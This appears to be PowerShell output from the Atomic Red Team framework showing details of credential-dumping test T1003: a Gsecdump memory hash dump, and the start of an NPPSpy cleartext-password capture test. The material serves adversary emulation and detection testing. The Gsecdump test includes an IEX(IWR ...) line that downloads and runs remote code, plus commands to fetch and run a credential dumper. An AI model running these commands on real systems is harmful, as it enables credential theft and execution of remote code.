 PS C:\Users\Administrator> Invoke-AtomicTest T1003 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics

[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Gsecdump
Atomic Test Number: 1
Atomic Test GUID: 96345bfc-8ae7-4b6a-80b7-223200f24ef9
Description: Dump credentials from memory using Gsecdump.
Upon successful execution, you should see domain\username's following by two 32 characters hashes.
If you see output that says "compat: error: failed to create child process", execution was likely blocked by Anti-Virus.  You will receive only error output if you do not run this test from an elevated context (run as administrator)
If you see a message saying "The system cannot find the path specified", try using the get-prereq_commands to download and install Gsecdump first.

Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
#{gsecdump_exe} -a
Command (with inputs):
C:\AtomicRedTeam\atomics\T1003\bin\gsecdump.exe -a

Dependencies:
Description: Gsecdump must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1003\bin\gsecdump.exe)
Check Prereq Command:
if (Test-Path #{gsecdump_exe}) {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path C:\AtomicRedTeam\atomics\T1003\bin\gsecdump.exe) {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "#{gsecdump_exe}"; $binpath = "$parentpath\gsecdump-v2b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1")
if(Invoke-WebRequestVerifyHash "#{gsecdump_url}" "$binpath" #{gsecdump_bin_hash}){
  Move-Item $binpath "#{gsecdump_exe}"
}
Get Prereq Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "C:\AtomicRedTeam\atomics\T1003\bin\gsecdump.exe"; $binpath = "$parentpath\gsecdump-v2b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1")
if(Invoke-WebRequestVerifyHash "https://web.archive.org/web/20150606043951if_/http://www.truesec.se/Upload/Sakerhet/Tools/gsecdump-v2b5.exe" "$binpath" 94CAE63DCBABB71C5DD43F55FD09CAEFFDCD7628A02A112FB3CBA36698EF72BC){
  Move-Item $binpath "C:\AtomicRedTeam\atomics\T1003\bin\gsecdump.exe"
}
[!!!!!!!!END TEST!!!!!!!]

[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Credential Dumping with NPPSpy
Atomic Test Number: 2
Atomic Test GUID: 9e2173c0-ba26-4cdf-b0ed-8c54b27e3ad6
Description: Changes ProviderOrder Registry Key Parameter and creates Key for NPPSpy. After user's logging in cleartext password is saved in C:\NPPSpy.txt. Clean up deletes the files and reverses Registry changes. NPPSpy Source: https://github.com/gtworek/PSBits/tree/mas
ter/PasswordStealing/NPPSpy

Attack Commands:
Executor: powershell